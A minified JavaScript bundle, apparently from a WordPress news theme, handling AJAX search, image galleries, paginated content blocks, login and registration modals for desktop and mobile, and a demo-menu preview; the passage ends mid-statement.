tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},
100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?
tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=
0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=
0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=
a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items())))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),
a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items())))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},
error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdModalImage();tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){var c=jQuery(b).parent(),d=c.attr("href");-1!==d.indexOf(document.domain)&&-1!==d.indexOf("uploads")&&c.addClass("td-modal-image")}})});
var tdModalImageLastEl="";
function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery(".td-modal-image").each(function(){jQuery(this).parent().addClass("td-modal-image");jQuery(this).removeClass("td-modal-image")});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||
(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}),
jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}))}var tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===e?window.location=a.target:(d=!0,e=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){var c=b.data("td_block_id"),d=tdBlocks.tdGetBlockObjById(c);d.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+c).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");d.td_filter_value=b.data("td_filter_value");d.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(d,"mega_menu")}jQuery(".td-ajax-next-page").click(function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").click(function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});jQuery(".td_ajax_load_more_js").click(function(a){a.preventDefault();
jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});tdDetect.isMobileDevice?jQuery(".td-pulldown-filter-display-option").click(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+
a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")}):jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").click(function(a){a.preventDefault();
jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,e="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},
!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery(".td-subcat-item a").click(function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,
tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").click(function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),
c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),c),
"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action},success:function(a,d,l){tdLocalCache.set(b,a);tdBlocks.tdAjaxBlockProcessResponse(a,c)},error:function(a,b,c){}})},tdAjaxBlockProcessResponse:function(a,c){var b=jQuery.parseJSON(a);
if("load_more"===c||"infinite_load"===c){for(var e=0;e<tdSmartSidebar.items.length;e++)"case_3_bottom_of_content"===tdSmartSidebar.items[e].sidebar_state&&(tdSmartSidebar.items[e].sidebar_state="case_1_fixed_down");jQuery(b.td_data).appendTo("#"+b.td_block_id)}else jQuery("#"+b.td_block_id).html(b.td_data);!0===b.td_hide_prev?jQuery("#prev-page-"+b.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+b.td_block_id).removeClass("ajax-page-disabled");!0===b.td_hide_next?jQuery("#next-page-"+
b.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+b.td_block_id).removeClass("ajax-page-disabled");e=tdBlocks.tdGetBlockObjById(b.td_block_id);"slide"===e.block_type&&jQuery("#"+b.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");e.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(b,e,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery(".td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");
b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),
tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},
tdBlockAjaxLoadingEnd:function(a,c,d){jQuery(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery(".td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);
break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+"_rand .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},
1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});
return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tds_login_sing_in_widget&&(jQuery(".comment-reply-login").attr({href:"#login-form",
"data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&void 0!==window.tds_login_sing_in_widget&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",
1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});
jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});
jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email"),b=jQuery("#login_pass");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",a,"",b)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=
a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===
Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,
data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,
"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});jQuery("#login_pass-mob").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerForgotPass()});
jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",a,"",b)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email-mob"),b=jQuery("#register_user-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLoginMob.email_pattern.test(a)&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",a,b,"")):tdLoginMob.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&
3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,startTimeout:b,startInterval:b,_extendedDemo:!1,_currentElement:b,_startExtendedTimeout:b,_startExtendedInterval:b,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});
a(document).mouseleave(function(c){b!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout);b!==tdDemoMenu.startInterval&&window.clearInterval(tdDemoMenu.startInterval);a(".td-screen-demo:first").css("visibility","hidden");a(".td-screen-demo-extend:first").hide()});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=
a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(c){b!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout);b!==tdDemoMenu.startInterval&&window.clearInterval(tdDemoMenu.startInterval);a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(c){b!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout);b!==tdDemoMenu.startInterval&&
window.clearInterval(tdDemoMenu.startInterval);var d=a(this),e=d.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),l=0,g=0;var r=a("#wpadminbar");var x=f.find("img:first");d=d.data("img-url");x.length?x.attr("src",d):f.html('<img src="'+d+'"/>');0===a(".td-set-theme-style-link").index(this)%2?l=2*e.outerWidth(!0):(e=e.prev(".td-set-theme-style"),e.length&&(l=e.outerWidth(!0)-0,g=e.outerWidth(!0)+0),c.preventDefault(),c.stopPropagation());c=c.pageY-document.body.scrollTop-f.outerHeight(!0)/
